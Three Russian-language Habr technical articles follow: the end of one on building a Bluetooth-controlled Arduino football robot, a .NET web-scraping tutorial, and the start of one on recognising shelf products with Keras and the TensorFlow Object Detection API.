* Высокие бортики. Роботы во время игры сталкиваются, бортики защищают не только ваши провода, но и ваших соперников от ваших проводов.
* Центр тяжести и устойчивость. Центр тяжести конечно там, где плата. Колеса расположены возле нее, поэтому проскальзывать не будут. Плюс сверху на плату кладется батарейка.
* Чтобы робот не клевал носом или задом, ставим и туда и сюда шарики, идущие в наборе от амперки (если их нет, можно заменить на любую другую скользящую конструкцию).
* Жесткость конструкции. Платформа не должна провисать под тяжестью плат и моторов. Не поскупитесь, либо используйте твердые материалы (фанеру), либо усильте пластмассовую конструкцию рейками

### А теперь основные глупости
Шарики, добавленные для отсутствия «клевания», поднимали платформу так, что колеса не доставали до пола. Чтобы этого избежать, либо используем колеса большего диаметра, либо укорачиваем опорные конструкции. В общем, просчитываем это заранее!
Ударная часть. Она не бьет. Бьет, но недостаточно круто. В нашей первой модели стояла серво-машинка, к которой подсоединялась деталь, похожая на ковш снегоуборочной машины. Меняя положение сервы (от 0 до 30 градусов) можно сымитировать удар. Но сервы оказались медленными, поэтому удар выходит на двоечку.
Выхода два: добавлять рывок при ударе или заменять сервы на соленоиды. Первый вариант — увеличить импульс можно за счет подачи скорости на колеса во время удара. На практике так: пользователь нажимает кнопку удара, робот стартует с места (чуть-чуть) и одновременно делать удар.
Второй вариант — соленоиды толкают ударную часть и тут все зависит от мощности (скорости) толчка, которая в свою очередь зависит от характеристик соленоида.

Программная часть
-----------------
По доброй традиции, которой вот уже одна статья, разделим этот раздел на две части. Сначала Android-приложение, потом скетч Arduino.
### Android
Напомню, приложения написано мной с нуля. За прошедшие полгода немного понял в этом деле поболее, поэтому опишу до чего ~~допер~~ додумался.
Во-первых, пойдем к упрощению. Теперь протокол общения следующий: «открывающий символ» + «значение» + «закрывающий символ» (Чтобы понять, как я получаю эти значения и о чем вообще речь, смотри полный разбор приложения [здесь](https://habr.com/ru/post/424813/)). Это работает как для значения скорости, так и для угла. Поскольку тип удара только один, ему такие мудрости не нужны, поэтому команда состоит из одного символа "/" (об команде удара через абзац).
```
private void sendCommand(String speed, String angle) {
String speedCommand = "#" + speed + "#"; //добавляем начальный и конечный символ
String angleCommand = "@" + angle + "@";
try {
outputStream.write(speedCommand.getBytes()); //отсылаем обе команды
outputStream.write(angleCommand.getBytes());
} catch(Exception e) {
e.printStackTrace();
}
}
```
Типичная команда будет выглядеть так: #125#@180@, где 125 — скорость, а 180 — угол. Конечно, это можно еще упростить, но одной из задач было сохранить легкость и читабельность, чтобы потом это можно было легко объяснить, в том числе детям.
Появилась новая команда sendHit(), которая срабатывает во время нажатия на кнопку «Удар». Она отправляет один знак "/". Поскольку обычный bluetooth 2.0+ не страдает от данных, поступаемых одновременно, то есть умеет ставить их в очередь и не терять, нам это контролировать не надо. Если же вы собираетесь работать с Bluetooth Low Energy 4.0+ (ну вдруг), там уже очередь надо будет организовывать вручную, иначе данные будут теряться.
```
...
bHit = findViewById(R.id.b_high_hit); //находим кнопку удара
bHit.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
threadCommand.sendHit(); //при нажатии вызываем отправку команды "удар"
}
});
...
private void sendHit() {
try {
outputStream.write("/".getBytes()); //отправляем один символ
}catch (Exception e) {
e.printStackTrace();
}
}
}
```
### Arduino
Так поменялся протокол отправки команд, также поменялся алгоритм приема. Он упростился. Также добавился один if, отслеживающий удар. Полный разбор скетча [здесь](https://habr.com/ru/post/424813/).
bt.read() считывает один символ. Если он равен "#", значит начинаются символы скорости. Считываем их до тех пор, пока не появится закрывающий символ "#". Здесь нельзя использоваться цикл for, потому что заранее неизвестна длина скорости (она может быть и однозначным, и двузначным, и трехзначным числом). Полученное значение записываем в переменную.
То же самое происходит с поворотом. После того как считаны и скорость, и угол, передаем все в функцию turn(int speed, int angle).
```
void loop() {
if(BTSerial.available() > 0) {//если есть присланные символы
char a = BTSerial.read(); //считываем первый символ
if(a == '#') { //начинается скорость
sp="";
char b = BTSerial.read();
while( b != '#') {
//пока не закрывающий символ, плюсуем символы в переменную
sp+=b;
b = BTSerial.read();
}
} else if (a == '@') {//начинается угол
val = "";
char b = BTSerial.read();
while(b != '@') { //пока не закрывающий символ
val+=b; //прибавляем символ к переменной
b = BTSerial.read();
}
turn(val.toInt(), sp.toInt()); //скорость и угол считаны, запускаем действие
} else if (a == '/') { //оп, нужно сделать удар
Serial.println(a);
servo.write(30); //делаем удар
delay(150);
servo.write(0); //возращаем в исходную позицию
}
lastTakeInformation = millis();
} else {
if(millis() - lastTakeInformation > 150) {
//если команды не приходили больше 150мс
//останавливаем робота
lastTakeInformation = 0;
analogWrite(speedRight, 0);
analogWrite(speedLeft, 0);
}
}
delay(5);
}
```
Функция turn() определяет, в какую сторону двигаться (вперед, назад) и куда поворачивать (вправо, влево, прямо). Ограничение if(speed > 0 && speed < 70) нужно для того, чтобы робот не тормозился, если байты потеряны. Столкнулся с этим, когда повысил скорость передачи (игрался с задержками в 100-300мс между командами) — иногда значение скорости не доходило и превращалось в 0, 40 (хотя, например, на самом деле отправлялось 240). Костыль, но работает.
Можно назвать «защитой от неконтролируемых факторов».
```
void turn(int angle, int speed) {
if(speed >= 0 && speed < 70) return;
if(speed > 0) {
digitalWrite(dirLeft, HIGH);
digitalWrite(dirRight, HIGH);
} else if (sp < 0) {
digitalWrite(dirLeft, LOW);
digitalWrite(dirRight, LOW);
}
if(angle > 149) {
analogWrite(speedLeft, speed);
analogWrite(speedRight, speed - 65); //поворот вправо
} else if (angle < 31) {
analogWrite(speedLeft, speed - 65); //поворот влево
analogWrite(speedRight, speed);
} else {
analogWrite(speedLeft, speed);
analogWrite(speedRight, speed);
}
}
```
### Соревнования в МФТИ вместо итога
С нашим роботом мы отправились на соревнования по робо-футболу, которые устраивало и проводилось в университете МФТИ, г. Долгопрудный, 14.04.2019. Нам удалось выйти в 1\4 финала, но дальше не продвинулись.

Сам процесс интересен был нам, а здесь опишу выводы, которые удалось сделать, посмотрев на робота в поле:
* нужно мощнее. Желательно четыре колеса или более мощные двигатели и другие колеса. Хотя, конечно, именно четырехколесные модели смотрелись выигрышней
* управление не кайф. Нужно переводить робота на танковый разворот (разворот на одной точке за счет колес, крутящихся в противоположные стороны), иначе слишком большой радиус разворота. Да и в общем вариант с четырьмя стрелочками, а не кругом с пропорциональной скоростью, **для футбола** предпочтительнее. Описанный вариант лучше подходит для гонок, где едешь беспрерывно, а тут нужна четкость (повернулся на 10 градусов вокруг своей оси, нацелился на мяч и зажал кнопку вперед. а вот потом, когда уже захватил мяч, хотелось бы гибко маневрировать, а тут нужно пропорциональная скорость… нужно как-то это дело совмещать).
Замечаниям и предложениям буду очень рад. Под предыдущими статьями комментарии порой интереснее самой статьи. За работу спасибо [мне](https://vk.com/ddolgop), [Саше](https://vk.com/rai044der) и [Дане](https://vk.com/id232959559). | https://habr.com/ru/post/448080/ | null | ru | null |
# Веб-скрейпинг и .Net
В последнее время интересуюсь веб-скрейпингом (он же веб-майнинг) и в результате решил написать статью для тех, кто уже слышал о том, что он существует, но пока на вкус не пробовал.
Итак, собственно веб-скрейпинг в моём понимании – это перенос данных, выложенных в сети Интернет в виде HTML-страниц в некое хранилище. Хранилище может представлять собой как обычный текстовый файл, так и файл XML или же базу данных (БД). То есть на лицо обратный (реверсный) процесс – ведь веб-приложение обычно берёт данные как раз из БД.
#### От теории к практике
Для примера возьмём простой случай – разбор страницы сайта auto.ru. Перейдя по ссылке <http://vin.auto.ru/resolve.html?vin=TMBBD41Z57B150932> мы увидим некоторую информацию, выводимую для Идентификационного номера TMBBD41Z57B150932 (марка, модель, модификация и т.д.). Представим себе, что нам необходимо вывести эту информацию в окно, например, Windows-приложения. Работа с БД в.Net широко описана, поэтому сосредотачиваться на этой проблеме мы не будем, займёмся сутью.
Итак, создадим проект WinForms-приложения, бросим на форму один компонент TextBox с именем tbText, в котором будет прописан наш адрес (ссылка); кнопку btnStart, при нажатии на которую будет выполняться запрос по указанному адресу, а также ListBox lbConsole, куда выведем полученные данные. В реальном приложении ссылки тоже придётся брать из какого-то внешнего источника, но не забываем, что это – всего лишь пример.

Собственно с интерфейсом всё, теперь создадим метод, вызываемый в ответ на нажатие кнопки.
В этом методе нам нужно проделать следующие вещи:
1. Обратиться по адресу, указанному в нашем TextBox
2. Получить страницу
3. Выбрать из страницы необходимые данные
4. Вывести данные на форму
#### Обращаемся по адресу
Для начала создадим переменную, в которой будет храниться полученная по запросу страница:
> `1. string AutoResult = String.Empty;
> \* This source code was highlighted with Source Code Highlighter.`
Далее создадим запрос, передав в качестве параметра известную нам ссылку:
> `1. var autoRequest = (HttpWebRequest)WebRequest.Create(tbLink.Text);
> \* This source code was highlighted with Source Code Highlighter.`
Зададим свойства запроса, помогут выдать нам себя за браузер. В данном случае это неважно, но некоторые сайты анализируют заголовки запроса, так что это – подсказка на будущее.
> `1. autoRequest.UserAgent = "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)";
> 2. autoRequest.Headers.Add("Accept-Language", "ru-Ru");
> 3. autoRequest.Accept = "image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, application/x-ms-application, application/x-ms-xbap, application/vnd.ms-xpsdocument, application/xaml+xml, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, \*/\*";
> \* This source code was highlighted with Source Code Highlighter.`
Также укажем, что использоваться будет метод GET.
> `1. autoRequest.Method = "GET";
> \* This source code was highlighted with Source Code Highlighter.`
Теперь выполняем запрос и переходим к следующему пункту –
#### Получение страницы
> `1. HttpWebResponse autoResponse = (HttpWebResponse)autoRequest.GetResponse();
> \* This source code was highlighted with Source Code Highlighter.`
Собственно ответ сервера, а значит и сама страница теперь хранятся у нас в переменной autoResponse. Теперь нужно проанализировать этот ответ, если всё ОК, то можно представить страницу в виде строки:
> `1. if (autoResponse.StatusCode == HttpStatusCode.OK)
> 2. {
> 3. using (Stream autoStream = autoResponse.GetResponseStream())
> 4. {AutoResult = new StreamReader(autoStream, Encoding.GetEncoding("windows-1251")).ReadToEnd(); }
> 5. }
> \* This source code was highlighted with Source Code Highlighter.`
И если всё действительно ОК, то мы теперь имеем в переменной AutoResult строку такого же вида, которую мы можем посмотреть в браузере с помощью меню «Исходный код страницы». Ну, разве что в неотформатированном виде.
Это всё, конечно, здорово. Но хотелось бы из этой мешанины тэгов выбрать именно то, что нам нужно. Здесь нам на помощь придут регулярные выражения, которые мы задействуем с помощью методов-расширителей. Методы-расширители, напомню, это такие статические методы статического класса, которые можно вызывать как метод объекта другого класса, если этот объект этого класса является первым параметром метода статического класса помеченным ключевым словом this. На примере проще. Если у нас есть метод StringWithEq класса StringOperations
> `1. static class StringOperations
> 2. {internal static string StringWithEq(this string s) {return string.Format("{0} = ", s);}}
> \* This source code was highlighted with Source Code Highlighter.`
то мы можем использовать этот метод как привычным образом (1), так и как метод-расширитель (2):
> `1. string test = "Test";
> 2. (1) Console.Write(StringOperations.StringWithEq(test));
> 3. (2) Console.Write(test.StringWithEq());
> \* This source code was highlighted with Source Code Highlighter.`
Если посмотреть исходный код HTML-страницы в браузере, то можно заметить, что необходимые нам данные содержатся внутри тега , который нигде более не используется:
`**Идентификационный номер**TMBBD41Z57B150932**Марка**SKODA**Модель**Octavia II (A5)**Модификация**Elegance**Модельный год**2007**Тип кузова**седан**Количество дверей**5-дверный**Объем двигателя, куб.см.**2000**Описание двигателя**150лс**Серия двигателя**BLR, BLX, BLY**Система пассивной безопасности**подушки безопасности водителя и переднего пассажира**Сборочный завод**Solomonovo**Страна сборки**Украина**Страна происхождения**Чехия**Производитель**Skoda Auto a.s.**Серийный номер**50932**Контрольный символ**NOT OK!Партнёр проекта - [vinformer.su](http://vinformer.su)`
Поэтому воспользуемся этим, сначала извлечём данные из внутри этого тега, а затем разберем их и поместим, например, в объект класса Dictionary. После чего выведем полученные данные в ListBox lbConsole. Хотелось бы, чтобы конечный код выглядел, например, так:
> `1. string BetweenDL = AutoResult.BetweenDL();
> 2. Dictionary<string, string> d = BetweenDL.BetweenDTDD();
> 3. foreach (var s in d)
> 4. {
> 5. lbConsole.Items.Add(string.Format("{0}={1}", s.Key, s.Value));
> 6. }
> \* This source code was highlighted with Source Code Highlighter.`
В первой строке мы получаем строку, содержащую необходимые данные. Здесь мы используем метод-расширитель такого вида:
> `1. internal static string BetweenDL(this string dumpFile)
> 2. {
> 3. var \_regex = new Regex(@"]\*>(?[\s\S]+?)", RegexOptions.IgnoreCase | RegexOptions.Compiled);
> 4. Match \_match = \_regex.Match(dumpFile);
> 5. return \_match.Success ? \_match.Groups["value"].Value : string.Empty;
> 6. }
> \* This source code was highlighted with Source Code Highlighter.`
Далее с помощью ещё одного метода-расширителя выбираем необходимые данные и пишем их в объект класса Dictionary:
> `1. internal static Dictionary<string, string> BetweenDTDD(this string dumpFile)
> 2. {
> 3. var \_regex = new Regex(@"(?[\s\S]+?)]\*>(?[\s\S]+?)", RegexOptions.IgnoreCase | RegexOptions.Compiled);
> 4. MatchCollection matches = \_regex.Matches(dumpFile);
> 5. Dictionary<string, string> d = new Dictionary<string, string>();
> 6. foreach (Match match in matches)
> 7. {
> 8. GroupCollection groups = match.Groups;
> 9. d.Add(groups["valDT"].Value, groups["valDD"].Value);
> 10. }
> 11. return d;
> 12. }
> \* This source code was highlighted with Source Code Highlighter.`
Далее в цикле foreach выводим полученные данные в ListBox.

Конечно, можно было использовать только второй метод расширитель, результат был бы тот же. В реальных же приложениях иногда удобнее выделить часть текста, содержащую необходимые данные, а затем заниматься её разбором. Можно внести другие усовершенствования и/или изменения в этот код, но надеюсь, что цели этой небольшой статьи я достиг – дал вам представление о том, что такое веб-скрейпинг. | https://habr.com/ru/post/101034/ | null | ru | null |
# Распознавание товаров на полках с помощью нейронных сетей на технологиях Keras и Tensorflow Object Detection API
В статье мы расскажем о применении свёрточных нейронных сетей для решения практической бизнес-задачи восстановления реалограммы по фотографии полок с товарами. С помощью Tensorflow Object Detection API мы натренируем модель поиска/локализации. Улучшим качество поиска мелких товаров на фотографиях с большим разрешением с помощью плавающего окна и алгоритма подавления немаксимумов. На Keras реализуем классификатор товаров по брендам. Параллельно будем сравнивать подходы и результаты с решениями 4 летней давности. Все данные, использованные в статье, доступны для скачивания, а полностью рабочий код есть на [GitHub](https://github.com/empathy87/nn-grocery-shelves) и оформлен в виде tutorial.
### Введение
Что такое планограмма? План-схема выкладки товара на конкретном торговом оборудовании магазина.
Что такое реалограмма? Схема выкладки товара на конкретном торговом оборудовании, существующая в магазине здесь и сейчас.
Планограмма — как надо, реалограмма — что имеем.

До сих пор во многих магазинах управление остатком товара на стойках, полках, прилавках, стеллажах является исключительно ручным трудом. Тысячи сотрудников проверяют наличие продуктов вручную, подсчитывают остаток, сверяют расположение с требованиями. Это дорого, а ошибки весьма вероятны. Неправильная выкладка или отсутствие товара приводит к снижению продаж.
Также многие производители заключают соглашения с розничными торговцами о выкладке их товаров. А поскольку производителей много, между ними начинается борьба за лучшее место на полке. Каждый хочет, чтобы его товар лежал в центре напротив глаз покупателя и занял как можно большую площадь. Возникает необходимость постоянного аудита.
Тысячи мерчандайзеров перемещаются от магазина к магазину, чтобы убедиться, что товар их компании есть на полке и представлен в соответствии с договором. Иногда они ленятся: гораздо приятнее составить отчёт, не выходя из дома, чем ехать в торговую точку. Появляется необходимость постоянного аудита аудиторов.
Естественно, задача автоматизации и упрощения этого процесса решается давно. Одной из самых сложных частей была обработка изображений: найти и распознать товары. И только сравнительно недавно эта задача упростилась настолько, что для частного случая в упрощённом виде её полное решение можно описать в одной статье. Это мы и сделаем.
Статья содержит минимум кода (только для случаев, когда код понятнее текста). Полное решение доступно в виде иллюстрированного tutorial'а в [jupyter notebooks](https://github.com/empathy87/nn-grocery-shelves). Статья не содержит описания архитектур нейронных сетей, принципов работы нейронов, математических формул. В статье мы используем их как инженерный инструмент, не сильно вдаваясь в детали его устройства.
### Данные и подход
Как и для любого data driven подхода, для решений на основе нейронных сетей нужны данные. Собрать их можно и вручную: отснять несколько сотен прилавков и разметить с помощью, например, [LabelImg](https://github.com/tzutalin/labelImg). Можно заказать разметку, например, на Яндекс.Толоке.
Мы не можем раскрывать детали реального проекта, поэтому объясним технологию на открытых данных. Ходить по магазинам и делать фотографии было лень (да и нас бы там не поняли), а желание самостоятельно делать разметку найденных в интернете фотографий закончилось после сотого классифицированного объекта. К счастью, совершенно случайно наткнулись на архив [Grocery Dataset](https://github.com/gulvarol/grocerydataset).
В 2014 сотрудники Idea Teknoloji, Istanbul, Turkey выложили в свободный доступ 354 снимка из 40 магазинов, сделанных на 4 камеры. На каждой из этих фотографий они выделили прямоугольниками суммарно несколько тысяч объектов, часть из которых классифицировали в 10 категорий.
Это фотографии сигаретных пачек. Мы не пропагандируем и не рекламируем курение. Ничего более нейтрального просто не нашлось. Обещаем, что везде в статье, где это позволяет ситуация, будем использовать фотографии котиков.

Кроме размеченных фотографий прилавков, они написали статью [Toward Retail Product Recognition on Grocery Shelves](https://pdfs.semanticscholar.org/presentation/280e/57ea3e882f82a60065fedde058ce00769c06.pdf) с решением задачи локализации и классификации. Это задало своего рода опорную отметку: наше решение с использованием новых подходов должно получиться проще и точнее, иначе это неинтересно. Их подход состоит из комбинации алгоритмов:

Недавно свёрточные нейронные сети (CNN) совершили революцию в области компьютерного зрения и совершенно изменили подход к решению такого рода задач. За последние несколько лет эти технологии стали доступными широкому кругу разработчиков, а такие высокоуровневые API как Keras значительно снизили порог вхождения. Сейчас практически любой разработчик уже через несколько дней знакомства может использовать всю мощь свёрточных нейронных сетей. Статья описывает использование этих технологий на примере, показывая, как целый каскад алгоритмов может быть с лёгкостью заменён всего лишь двумя нейронными сетями без потери точности.
Решать задачу будем по шагам:
* Подготовка данных. Выкачаем архивы и преобразуем в удобный для работы вид.
* Классификация по брендам. Решим задачу классификации с помощью нейронной сети.
* Поиск товаров на фотографии. Натренируем нейронную сеть на поиск товаров.
* Реализация поиска. Улучшим качество детектирования с использованием плавающего окна и алгоритма подавления немаксимумов.
* Заключение. Кратко расскажем, почему реальная жизнь намного сложнее этого примера.
### Технологии
Основные технологии, которые мы будем использовать: Tensorflow, Keras, Tensorflow Object Detection API, OpenCV. Несмотря на то, что и Windows и Mac OS походят для работы с Tensorflow, мы всё-таки рекомендуем использовать Ubuntu. Даже если вы никогда до этого не работали с этой операционной системой, её использование сохранит вам кучу времени. Установка Tensorflow для работы с GPU — тема, заслуживающая отдельной статьи. К счастью, такие статьи уже есть. Например, [Installing TensorFlow on Ubuntu 16.04 with an Nvidia GPU](https://www.quantstart.com/articles/installing-tensorflow-on-ubuntu-1604-with-an-nvidia-gpu). Некоторые инструкции из неё могут быть устаревшими.
**Шаг 1. Подготовка данных ([ссылка на github](https://github.com/empathy87/nn-grocery-shelves/blob/master/Step%201%20-%20Initial%20Data%20Preparation.ipynb))**
Этот шаг, как правило, занимает гораздо больше времени, чем само моделирование. К счастью, мы используем готовые данные, которые преобразуем в нужную для нас форму.
Скачать и распаковать можно так:
```
wget https://github.com/gulvarol/grocerydataset/releases/download/1.0/GroceryDataset_part1.tar.gz
wget https://github.com/gulvarol/grocerydataset/releases/download/1.0/GroceryDataset_part2.tar.gz
tar -xvzf GroceryDataset_part1.tar.gz
tar -xvzf GroceryDataset_part2.tar.gz
```
Получаем следующую структуру папок:
Будем использовать информацию из директорий ShelfImages и ProductImagesFromShelves.
ShelfImages содержит снимки самих стеллажей. В названии закодирован идентификатор стеллажа с идентификатором снимка. Снимков одного стеллажа может быть несколько. Например, одна фотография целиком и 5 фотографий по частям с пересечениями.
Файл C1\_P01\_N1\_S2\_2.JPG (стеллаж C1\_P01, снимок N1\_S2\_2):

Пробегаем по всем файлам и собираем информацию в pandas data frame photos\_df:
ProductImagesFromShelves содержит вырезанные фотографии товаров с полок в 11 поддиректориях: 0 — не классифицированные, 1 — Marlboro, 2 — Kent и т.д. Чтобы не рекламировать их, будем пользоваться только номерами категорий без указания названий. Файлы в названиях содержат информацию о стеллаже, положении и размеру пачки на нём.
Файл C1\_P01\_N1\_S3\_1.JPG\_1276\_1828\_276\_448.png из директории 1 (категория 1, стеллаж C1\_P01, снимок N1\_S3\_1, координаты верхнего левого угла (1276, 1828), ширина 276, высота 448):

Нам не нужны сами фотографии отдельных пачек (будем вырезать их из снимков стеллажей), а информацию о их категории и положении собираем в pandas data frame products\_df:
На этом же шаге мы разбиваем всю нашу информацию на два раздела: train для тренировки и validation для мониторинга тренировки. В реальных проектах так делать, конечно же, не стоит. А также не стоит доверять тем, кто так делает. Необходимо как минимум выделить ещё test для финальной проверки. Но даже при таком не очень честном подходе нам важно не сильно обмануть себя.
Как мы уже отметили, фотографий одного стеллажа может быть несколько. Соответственно, одна и та же пачка может попасть на несколько снимков. Поэтому советуем разбивать не по снимкам и уж тем более не по пачкам, а по стеллажам. Это нужно, чтобы не получилось так, что один и тот же объект, снятый с разных ракурсов, оказался и в train и в validation.
Делаем разбиение 70/30 (30% стеллажей идёт на валидацию, остальное на тренировку):
```
# get distinct shelves
shelves = list(set(photos_df['shelf_id'].values))
# use train_test_split from sklearn
shelves_train, shelves_validation, _, _ = train_test_split(
shelves, shelves, test_size=0.3, random_state=6)
# mark all records in data frames with is_train flag
def is_train(shelf_id): return shelf_id in shelves_train
photos_df['is_train'] = photos_df.shelf_id.apply(is_train)
products_df['is_train'] = products_df.shelf_id.apply(is_train)
```
Убедимся, что при нашем разбиении имеется достаточно представителей каждого класса как для тренировки, так и для валидации:

Голубым цветом показано количество товаров категории для валидации, а оранжевым для тренировки. Не очень хорошо обстоят дела с категорией 3 для валидации, но её представителей в принципе мало.
На этапе подготовки данных важно не ошибиться, так как вся дальнейшая работа основывается на его результатах. Одну ошибку мы всё-таки допустили и провели много счастливых часов, пытаясь понять, почему качество моделей очень посредственное. Уже чувствовали себя проигравшими «олдскульным» технологиям, пока случайно не заметили, что часть исходных фотографий повёрнута на 90 градусов, а часть сделана вверх ногами.
При этом разметка сделана так, как будто фотографии ориентированы правильно. После быстрого исправления дело пошло гораздо веселее.
Сохраним наши данные в pkl-файлы для использования на следующих шагах. Итого, у нас есть:
* Директория фотографий стеллажей и их частей с пачками,
* Дата-фрейм с описанием каждого стеллажа с пометкой, предназначен ли он для тренировки,
* Дата-фрейм с информацией по всем товарам на стеллажах, с указанием их положения, размера, категории и пометкой, предназначены ли они для тренировки.
Для проверки отобразим один стеллаж по нашим данным:
```
# function to display shelf photo with rectangled products
def draw_shelf_photo(file):
file_products_df = products_df[products_df.file == file]
coordinates = file_products_df[['xmin', 'ymin', 'xmax', 'ymax']].values
im = cv2.imread(f'{shelf_images}{file}')
im = cv2.cvtColor(im, cv2.COLOR_BGR2RGB)
for xmin, ymin, xmax, ymax in coordinates:
cv2.rectangle(im, (xmin, ymin), (xmax, ymax), (0, 255, 0), 5)
plt.imshow(im)
# draw one photo to check our data
fig = plt.gcf()
fig.set_size_inches(18.5, 10.5)
draw_shelf_photo('C3_P07_N1_S6_1.JPG')
```

**Шаг 2. Классификация по брендам ([ссылка на github](https://github.com/empathy87/nn-grocery-shelves/blob/master/Step%202%20-%20Brands%20Recognition%20with%20CNN.ipynb))**
Классификация изображений является основной задачей в области компьютерного зрения. Проблема заключается в «семантическом разрыве»: фотография – это всего лишь большая матрица чисел [0, 255]. Например, 800x600x3 (3 канала RGB).

Почему эта задача является сложной:

Как мы уже говорили, авторы используемых нами данных выделили 10 брендов. Это крайне упрощённая задача, поскольку марок сигарет на стеллажах гораздо больше. Но всё, что не попало в эти 10 категорий, было отправлено в 0 — не классифицированное:
"
Их статья предлагает такой алгоритм классификации с итоговой точностью 92%:

Что будем делать мы:
* Подготовим данные для обучения,
* Натренируем свёрточную нейронную сеть с архитектурой ResNet v1,
* Проверим на фотографиях для валидации.
Звучит «объёмно», но мы всего лишь воспользовались примером Keras «[Trains a ResNet on the CIFAR10 dataset](https://github.com/keras-team/keras/blob/master/examples/cifar10_resnet.py)» взяв из него функцию создания ResNet v1.
Для запуска процесса тренировки надо подготовить два массива: x – фотографии пачек с размерностью (количество\_пачек, высота, ширина, 3) и y – их категории с размерностью (количество\_пачек, 10). Массив y содержит так называемые 1-hot вектора. Если категория пачки для тренировки имеет номер 2 (от 0 до 9), то этому соответствует вектор [0, 0, 1, 0, 0, 0, 0, 0, 0, 0].
Важный вопрос, как быть с шириной и высотой, ведь все фотографии сделаны с разным разрешением с разного расстояния. Надо выбрать какой-нибудь фиксированный размер, к которому можно привести все наши снимки пачек. Этот фиксированный размер является мета-параметром, от которого зависит, как будет тренироваться и работать наша нейросеть.
С одной стороны, хочется сделать этот размер как можно больше, чтобы ни одна деталь снимка не осталась незамеченной. С другой стороны, при нашем скудном объёме данных для тренировки это может привести к быстрому переобучению: модель будет работать идеально на тренировочных данных, но плохо — на данных для валидации. Мы выбрали размер 120x80, возможно, на другом размере мы получили бы лучший результат. Функция масштабирования:
```
# resize pack to fixed size SHAPE_WIDTH x SHAPE_HEIGHT
def resize_pack(pack):
fx_ratio = SHAPE_WIDTH / pack.shape[1]
fy_ratio = SHAPE_HEIGHT / pack.shape[0]
pack = cv2.resize(pack, (0, 0), fx=fx_ratio, fy=fy_ratio)
return pack[0:SHAPE_HEIGHT, 0:SHAPE_WIDTH]
```
Отмасштабируем и отобразим одну пачку для проверки. Название марки человеком читается с трудом, посмотрим, как справится с задачей классификации нейронная сеть:

После подготовки по флагу, полученному на предыдущем шаге, разбиваем массивы x и y на x\_train/x\_validation и y\_train/y\_validation, получаем:
```
x_train shape: (1969, 120, 80, 3)
y_train shape: (1969, 10)
1969 train samples
775 validation samples
```
Данные подготовлены, функцию конструктор нейронной сети архитектуры ResNet v1 мы копируем из примера Keras:
```
def resnet_v1(input_shape, depth, num_classes=10):
…
```
Конструируем модель:
```
model = resnet_v1(input_shape=x_train.shape[1:], depth=depth, num_classes=num_classes)
model.compile(loss='categorical_crossentropy',
optimizer=Adam(lr=lr_schedule(0)), metrics=['accuracy'])
```
У нас довольно ограниченный набор данных. Поэтому для того, чтобы модель во время тренировки не видела одну и ту же фотографию каждую эпоху, используем аугментацию: случайным образом смещаем снимок и немного вращаем. Keras предоставляет для этого такой набор настроек:
```
# This will do preprocessing and realtime data augmentation:
datagen = ImageDataGenerator(
featurewise_center=False, # set input mean to 0 over the dataset
samplewise_center=False, # set each sample mean to 0
featurewise_std_normalization=False, # divide inputs by std of the dataset
samplewise_std_normalization=False, # divide each input by its std
zca_whitening=False, # apply ZCA whitening
rotation_range=5, # randomly rotate images in the range (degrees, 0 to 180)
width_shift_range=0.1, # randomly shift images horizontally (fraction of total width)
height_shift_range=0.1, # randomly shift images vertically (fraction of total height)
horizontal_flip=False, # randomly flip images
vertical_flip=False) # randomly flip images
datagen.fit(x_train)
```
Запускаем процесс тренировки.
```
# let's run training process, 20 epochs is enough
batch_size = 50
epochs = 15
model.fit_generator(datagen.flow(x_train, y_train, batch_size=batch_size),
validation_data=(x_validation, y_validation),
epochs=epochs, verbose=1, workers=4,
callbacks=[LearningRateScheduler(lr_schedule)])
```
После тренировки и оценки получаем точность в районе 92%. У вас может получиться другая точность: данных крайне мало, поэтому точность очень сильно зависит от удачности разбиения. На этом разбиении мы не получили точность значительно выше той, что была указана в статье, но мы практически ничего не сделали сами и написали мало кода. Более того, мы можем с лёгкостью добавить новую категорию, а точность должна (по идее) значительно вырасти, если мы подготовим больше данных.
Для интереса сравниваем confusion-матрицы:

Практически все категории наша нейронная сеть определяет лучше, кроме категорий 4 и 7. Также бывает полезно посмотреть на самых ярких представителей каждой ячейки confusion matrix:

Ещё можно понять, почему Parliament был принят за Camel, но вот почему Winston был принят за Lucky Strike – совершенно непонятно, у них же ничего общего. Это и есть основная проблема нейронных сетей – совершенная непрозрачность того, что там внутри происходит. Можно, конечно, визуализировать некоторые слои, но для нас эта визуализация выглядит так:

Очевидная возможность улучшить качество распознавания в наших условиях – добавлять больше фотографий.
Итак, классификатор готов. Переходим к детектору.
**Шаг 3. Поиск товаров на фотографии ([ссылка на github](https://github.com/empathy87/nn-grocery-shelves/blob/master/Step%203%20-%20Training%20SSD%20for%20Products%20Detection.ipynb))**
Следующие важные задачи в области компьютерного зрения: семантическая сегментация, локализация, поиск объектов и сегментация экземпляров.

Для нашей задачи нужен object detection. Статья 2014 года предлагает подход на основе метода Виолы-Джонса и HOG с визуальной точностью:

Благодаря использованию дополнительных статистических ограничений точность у них получается весьма хорошей:

Сейчас задача распознавания объектов успешно решается с помощью нейронных сетей. Мы воспользуемся системой Tensorflow Object Detection API и натренируем нейронную сеть с архитектурой SSD Mobilenet V1. Тренировка такой модели с нуля требует много данных и может занять дни, поэтому мы используем предтренированную на данных COCO модель по принципу transfer learning.
Ключевая концепция этого подхода такая. Почему ребёнку не надо показывать миллионы предметов, чтобы он научился находить и отличать шарик от кубика? Потому что у ребёнка есть 500 миллионов лет развития зрительной коры мозга. Эволюция сделала зрение крупнейшей сенсорной системой. Почти 50% (но это неточно) нейронов человеческого мозга отвечают за обработку изображений. Родителям остаётся только показать шарик и кубик, а затем несколько раз поправить ребёнка, чтобы он отлично находил и отличал одно от другого.
С философской точки зрения (с технической отличий больше, чем общего), transfer learning в нейронных сетях работает схожим образом. Свёрточные нейронные сети состоят из уровней, каждый из которых определяет всё более сложные формы: выделяет ключевые точки, объединяет их в линии, которые в свою очередь объединяет в фигуры. И только на последнем уровне из совокупности найденных признаков определяет объект.
У предметов реального мира очень много общего. При transfer learning мы используем уже натренированные уровни определения базовых признаков и обучаем лишь слои, ответственные за определение объектов. Для этого нам достаточно пары сотен фотографий и пары часов работы рядового GPU. Сеть изначально была тренирована на наборе данных COCO (Microsoft Common Objects in Context), а это 91 категория и 2 500 000 изображений! Много, хотя и не 500 миллионов лет эволюции.
